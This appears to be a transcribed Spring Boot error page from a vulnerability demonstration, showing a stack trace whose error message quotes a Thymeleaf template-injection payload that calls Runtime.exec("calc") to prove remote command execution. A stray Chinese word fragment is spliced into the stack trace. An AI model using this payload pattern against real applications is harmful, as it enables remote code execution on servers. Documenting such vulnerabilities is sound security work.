 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Tue Dec 26 16:23:57 CST 2023
There was an unexpected error (type=Internal Server Error, status=500).
java.lang.IllegalArgumentException: Invalid template name specification: 'user/__${new
java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::/welcome'
at org.thymeleaf.spring5.view.ThymeleafView.renderFragment(ThymeleafView.java:280)
at org.thymeleaf.spring5.view.ThymeleafView.render(ThymeleafView.java:189)
at org.springframework.web.servlet.DispatcherServlet.render(DispatcherServlet.java:1394)
at org.springframework.web.servlet.DispatcherServlet.processDispatchResult(DispatcherServlet.java:1139)
令执行
at org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherServlet.java:1078)